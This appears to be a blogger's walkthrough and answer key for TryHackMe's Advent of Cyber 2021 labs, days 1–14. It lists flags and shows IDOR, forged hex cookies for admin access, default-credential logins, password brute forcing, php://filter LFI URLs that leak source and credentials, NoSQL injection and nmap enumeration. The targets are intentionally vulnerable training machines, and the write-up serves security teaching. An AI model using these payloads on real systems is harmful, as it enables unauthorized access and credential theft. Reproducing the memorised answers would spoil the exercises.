Hey everyone, the Cyber Advent of 2021 has finally arrived and you may play the game at Tryhackme. So let’s open the first day of the advent calendar!
The URL to the room is the following: https://tryhackme.com/christmas
Day 1: Web Exploitation – Save the Gifts
You start with the following view :

Click on “Your Activity”
This will show up the lovely McSkidy

This one is fairly easy, just change the ID to 1
Boom! There’s your first answer

After finding Santa’s account, what is their position in the company?
The Boss! (id=1)
After finding McStocker’s account, what is their position in the company?
Build Manager (id=3)
After finding the account responsible for tampering, what is their position in the company?
Mischief Manager (id=9)
What is the received flag when McSkidy fixes the Inventory Management System?
THM{AOC_IDOR_2B34BHI3}
Day 2: Web Exploitation – ELF HR
Learning Objectives
Understanding the underlying technology of web servers and how the web communicates.
Understand what cookies are and their purpose.
Learn how to manipulate and manage cookies for malicious use.
For this part, I made use of Burp Suite Community Edition. Which can be downloaded via this link: https://portswigger.net/burp/communitydownload
To start with this task you need to open up Burp Suite first.
After opening, you need to click on Proxy as in the screenshot above. You can either set up a proxy in your browser of choice or just click the button: Open Browser
The last option will open a browser based on the Chromium codebase
Navigate to the URL of the task: https://static-labs.tryhackme.cloud/sites/aoc-cookies/
Burp Suite will intercept this request
You’ll need to forward it.
Sign up with some random data
You’ll see the HTTP request and all the parameters within this request

What is the name of the new cookie that was created for your account?
user-auth
What encoding type was used for the cookie value?
Hexadecimal
What object format is the data of the cookie stored in?
JSON
Manipulate the cookie and bypass the login portal.
This one is not too hard as you can see as you know the current cookie from user-auth. Open up cyberchef and do the following steps.
From Hex: 7b636f6d70616e793a2022546865204265737420466573746976616c20436f6d70616e79222c206973726567697374657265643a2254727565222c20757365726e616d653a2274657374696e67227d
This will give you:

Now copy the output and paste it in the input field AND change the username to admin.
To hex: 7b636f6d70616e793a2022546865204265737420466573746976616c20436f6d70616e79222c206973726567697374657265643a2254727565222c20757365726e616d653a2261646d696e227d
After changing the cookie parameters, the following webpage should load
What is the value of the administrator cookie? (username = admin)
7b636f6d70616e793a2022546865204265737420466573746976616c20436f6d70616e79222c206973726567697374657265643a2254727565222c20757365726e616d653a2261646d696e227d
What team environment is not responding?
HR
What team environment has a network warning?
Application
Day 3: Web Exploitation – Christmas Blackout
Using a common wordlist for discovering content, enumerate http://MACHINE_IP to find the location of the administrator dashboard. What is the name of the folder?
Admin
In your web browser, try some default credentials on the newly discovered login form for the “administrator” user. What is the password?
administrator
Access the admin panel. What is the value of the flag?
THM{ADM1N_AC3SS}
Day 4: Web Exploitation – Santa’s running behind
On this day you’ll need to use Burp Suite.
Your burp suite should look like this

After loading the intruder with the password list and starting the intruder attack, you’ll notice that you’ll get different results for all the passwords. The payload cookie gives status 302 which means Found, Hooooooray we’ve got the password!
After logging with the password you’ll see the following (FLAG)

What valid password can you use to access the “santa” account?
cookie
What is the flag in Santa’s itinerary?
THM{SANTA_DELIVERS}
Day 5: Web Exploitation – Pesky Elf Forum
What flag did you get when you disabled the plugin?
THM{NO_MORE_BUTTMAS}
Day 6: Web Exploitation – Patch Management Is Hard
Scan for the web app via nmap: nmap -sC -sV IPHERE, this will give you the following result


Deploy the attached VM and look around. What is the entry point for our web application?
err
Use the entry point to perform LFI to read the /etc/flag file. What is the flag?
THM{d29e08941cf7fe41df55f1a7da6c4c06}
Use the PHP filter technique to read the source code of the index.php. What is the $flag variable’s value?
URL to find out: http://10.10.209.113/index.php?err=php://filter/convert.base64-encode/resource=index.php
Returns the following Base 64: PD9waHAgc2Vzc2lvbl9zdGFydCgpOwokZmxhZyA9ICJUSE17NzkxZDQzZDQ2MDE4YTBkODkzNjFkYmY2MGQ1ZDllYjh9IjsKaW5jbHVkZSgiLi9pbmNsdWRlcy9jcmVkcy5waHAiKTsKaWYoJF9TRVNTSU9OWyd1c2VybmFtZSddID09PSAkVVNFUil7ICAgICAgICAgICAgICAgICAgICAgICAgCgloZWFkZXIoICdMb2NhdGlvbjogbWFuYWdlLnBocCcgKTsKCWRpZSgpOwp9IGVsc2UgewoJJGxhYk51bSA9ICIiOwogIHJlcXVpcmUgIi4vaW5jbHVkZXMvaGVhZGVyLnBocCI7Cj8+CjxkaXYgY2xhc3M9InJvdyI+CiAgPGRpdiBjbGFzcz0iY29sLWxnLTEyIj4KICA8L2Rpdj4KICA8ZGl2IGNsYXNzPSJjb2wtbGctOCBjb2wtb2Zmc2V0LTEiPgogICAgICA8P3BocCBpZiAoaXNzZXQoJGVycm9yKSkgeyA/PgogICAgICAgICAgPHNwYW4gY2xhc3M9InRleHQgdGV4dC1kYW5nZXIiPjxiPjw/cGhwIGVjaG8gJGVycm9yOyA/PjwvYj48L3NwYW4+CiAgICAgIDw/cGhwIH0KCj8+CiA8cD5XZWxjb21lIDw/cGhwIGVjaG8gZ2V0VXNlck5hbWUoKTsgPz48L3A+Cgk8ZGl2IGNsYXNzPSJhbGVydCBhbGVydC1kYW5nZXIiIHJvbGU9ImFsZXJ0Ij5UaGlzIHNlcnZlciBoYXMgc2Vuc2l0aXZlIGluZm9ybWF0aW9uLiBOb3RlIEFsbCBhY3Rpb25zIHRvIHRoaXMgc2VydmVyIGFyZSBsb2dnZWQgaW4hPC9kaXY+IAoJPC9kaXY+Cjw/cGhwIGlmKCRlcnJJbmNsdWRlKXsgaW5jbHVkZSgkX0dFVFsnZXJyJ10pO30gPz4KPC9kaXY+Cgo8P3BocAp9Cj8+
Converting it in CyberChef will give you the following:

So the answer to the question is: THM{791d43d46018a0d89361dbf60d5d9eb8}
Now that you read the index.php, there is a login credential PHP file’s path. Use the PHP filter technique to read its content. What are the username and password?
Based on the info you retained on the converted base64 data previous question, you know there’s an ./includes/creds.php
You can browse to the URL: http://10.10.209.113/index.php?err=php://filter/convert.base64-encode/resource=./includes/creds.php
A new base64 pops up: PD9waHAgCiRVU0VSID0gIk1jU2tpZHkiOwokUEFTUyA9ICJBMEMzMTVBdzNzMG0iOwo
It gives you the following data when converted:

So the answer to this question is: McSkidy:A0C315Aw3s0m
Use the credentials to login into the web application. Help McSkidy to recover the server’s password. What is the password of the flag.thm.aoc server?
THM{552f313b52e3c3dbf5257d8c6db7f6f1}
The web application logs all users’ requests, and only authorized users can read the log file. Use the LFI to gain RCE via the log file page. What is the hostname of the webserver? The log file location is at ./includes/logs/app_access.log.
Ifi-aoc-awesome-59aedca683fff9261263bb084880c965
Day 7: Web Exploitation – Migration Without Security
This CTF contained a MongoDB, I thought it was a bit harder to succeed with this flag. Fortunately, the explanation was quite extensive, it stated that the parameter $ne was injected.

Interact with the MongoDB server to find the flag. What is the flag?
THM{8814a5e6662a9763f7df23ee59d944f9}
This was not too hard: ssh to the machine, enter MongoDB and select the database that contains flags…
We discussed how to bypass login pages as an admin. Can you log into the application that Grinch Enterprise controls as admin and retrieve the flag?
THM{b6b304f5d5834a4d089b570840b467a8}
Thank you Burp Suite!
Once you are logged in, use the gift search page to list all usernames that have guest roles. What is the flag?
THM{2ec099f2d602cc4968c5267970be1326}
Use the gift search page to perform NoSQL injection and retrieve the mcskidy record. What is the details record?
ID:6184f516ef6da50433f100f4:mcskidy:admin
Day 8: Special by John Hammond – Santa’s Bag of Toys
Tip: look at the logs in the folder SantasLaptopLogs for indications.
What operating system is Santa’s laptop running (“OS Name”)?
Microsoft Windows 11 Pro
What was the password set for the new “backdoor” account?
grinchstolechristmas
In one of the transcription logs, the bad actor interacts with the target under the new backdoor user account, and copies a unique file to the Desktop. Before it is copied to the Desktop, what is the full path of the original file?
C:\Users\santa\AppData\Local\Microsoft\Windows\UsrClass.dat

The actor uses a Living Off The Land binary (LOLbin) to encode this file, and then verifies it succeeded by viewing the output file. What is the name of this LOLbin?
certutil.exe
Now the fun part begins! Tududuuuuuuum! You’ll need to decode the certificate. CyberChef to the rescue, thank you base64 decryptor!
Drill down into the folders and see if you can find anything that might indicate how we could better track down what this SantaRat really is. What specific folder name clues us in that this might be publicly accessible software hosted on a code-sharing platform?
.github
Additionally, there is a unique folder named “Bag of Toys” on the Desktop! This must be where Santa prepares his collection of toys, and this is certainly sensitive data that the actor could have compromised. What is the name of the file found in this folder?
bag_of_toys.zip
What is the name of the user that owns the SantaRat repository?
Grinchiest
Explore the other repositories that this user owns. What is the name of the repository that seems especially pertinent to our investigation?
operation-bag-of-toys
Read the information presented in this repository. It seems as if the actor has, in fact, compromised and tampered with Santa’s bag of toys! You can review the activity in the transcription logs. It looks as if the actor installed a special utility to collect and eventually exfiltrate the bag of toys. What is the name of the executable that installed a unique utility the actor used to collect the bag of toys?
.\uharc-cmd-install.exe
P.S. you only had to look at the transcription.
Following this, the actor looks to have removed everything from the bag of toys, and added in new things like coal, mold, worms, and more! What are the contents of these “malicious” files (coal, mold, and all the others)?
GRINCHMAS
LOOK closely at the last transcription file.
What is the password to the original bag_of_toys.uha archive? (You do not need to perform any password-cracking or bruteforce attempts)
TheGrinchiestGrinchmasOfAll
How many original files were present in Santa’s Bag of Toys?
228

Day 9: Networking – Where Is All This Data Going
You’ll need Wireshark for this CTF, you can either use the attack box or simply download the pcap file and open it with Wireshark.
In the HTTP #1 – GET requests section, which directory is found on the web server?
login

What is the username and password used in the login page in the HTTP #2 – POST section?
McSkidy:Christmas2021!

What is the User-Agent’s name that has been sent in HTTP #2 – POST section?
TryHackMe-UserAgent-THM{d8ab1be969825f2c5c937aec23d55bc9}
In the DNS section, there is a TXT DNS query. What is the flag in the message of that DNS query?
THM{dd63a80bf9fdd21aabbf70af7438c257}
It was not that hard: just filter on dns.txt

Follow the UDP stream on number 1060

In the FTP section, what is the FTP login password?
TryH@ckM3!
Steps to retrieve the password, filter on FTP
Follow the TCP stream on line 1066. Tadaaaaaaaaa!

In the FTP section, what is the FTP command used to upload the secret.txt file?
STOR
If you looked closely the answer was already there in the following-up of the TCP stream.
In the FTP section, what is the content of the secret.txt file?
123^-^321
For this one you need the filter: ftp-data, follow the TCP stream and tadaa there’s the data: AoC Flag: 123^-^321
Day 9 – Networking – Offensive Is The Best Defence
Help McSkidy and run nmap -sT MACHINE_IP. How many ports are open between 1 and 100?
2
*You could have used the following command as well: nmap MACHINE_IP -p 1-100
What is the smallest port number that is open?
22

What is the service related to the highest port number you found in the first question?
http
Now run nmap -sS MACHINE_IP . Did you get the same results? (Y/N)
Y
If you want Nmap to detect the version info of the services installed, you can use nmap -sV MACHINE_IP . What is the version number of the web server?
Apache httpd 2.4.49
By checking the vulnerabilities related to the installed web server, you learn that there is a critical vulnerability that allows path traversal and remote code execution. Now you can tell McSkidy that Grinch Enterprises used this vulnerability. What is the CVE number of the vulnerability that was solved in version 2.4.51?
CVE-2021-42013
Search on: https://httpd.apache.org/security/vulnerabilities_24.html
You are putting the pieces together and have a good idea of how your web server was exploited. McSkidy is suspicious that the attacker might have installed a backdoor. She asks you to check if there is some service listening on an uncommon port, i.e. outside the 1000 common ports that Nmap scans by default. She explains that adding -p1-65535 or -p- will scan all 65,535 TCP ports instead of only scanning the 1000 most common ports. What is the port number that appeared in the results now?
20212
What is the name of the program listening on the newly discovered port?
telnetd
Use following command to find out: nmap -sV -p 20212 MACHINE_IP
Day 11 – Networking: Where Are The Reindeers?
There is an open port related to MS SQL Server accessible over the network. What is the port number?
1433

If the connection is successful, you will get a prompt. What is the prompt that you have received?
1>

We can see four columns in the table displayed above: id, first (name), last (name), and nickname. What is the first name of the reindeer of id 9?
Rudolph
Check the table schedule. What is the destination of the trip scheduled on December 7?
Prague

Check the table presents. What is the quantity available for the present “Power Bank”?
25000
There is a flag hidden in the grinch user’s home directory. What are its contents?
THM{YjtKeUy2qT3v5dDH}
Tip:


Well you know how to open a file 🙂
Some MS SQL Servers have xp_cmdshell enabled. If this is the case, we might have access to something similar to a command prompt.
Day 12 – Networking: Sharing Without Caring
Scan the target server with the IP MACHINE_IP. Remember that MS Windows hosts block pings by default, so we need to add -Pn, for example, nmap -Pn MACHINE_IP for the scan to work correctly. How many TCP ports are open?
7

In the scan results you received earlier, you should be able to spot NFS or mountd, depending on whether you used the -sV option with Nmap or not. Which port is detected by Nmap as NFS or using the mountd service?
2049
How many shares did you find?
4

How many shares show “everyone”?
3
What is the title of file 2680-0.txt?
Meditations
*Tip: mount the right share and open the file with nano
Also pretty cool that they used the Gutenberg project for this CTF. This is a project where books with expired U.S. copyrights are being digitized.
It seems that Grinch Enterprises has forgotten their SSH keys on our system. One of the shares contains a private key used for SSH authentication (id_rsa). What is the name of the share?
confidential
We can calculate the MD5 sum of a file using md5sum FILENAME. What is the MD5 sum of id_rsa?
3e2d315a38f377f304f5598dc2f044de
Day 13: Networking – They Lost The Plan!
Complete the username: p…..
pepper
What is the OS version?
10.0.17763 N/A Build 17763
What backup service did you find running on the system?
Iperiussvc

What is the path of the executable for the backup service you have identified?
“C:\Program Files (x86)\Iperius Backup\IperiusService.exe”
Run the whoami command on the connection you have received on your attacking machine. What user do you have?
the-grinch-hack\thegrinch
What is the content of the flag.txt file?
THM-736635221


Make use of a command that you’ve seen earlier, you forgot? No worries, it is type
The Grinch forgot to delete a file where he kept notes about his schedule! Where can we find him at 5:30?
jazzercize
Day 14: Networking – Dev(Insecure)Ops
How many pages did the dirb scan find with its default wordlist?
4
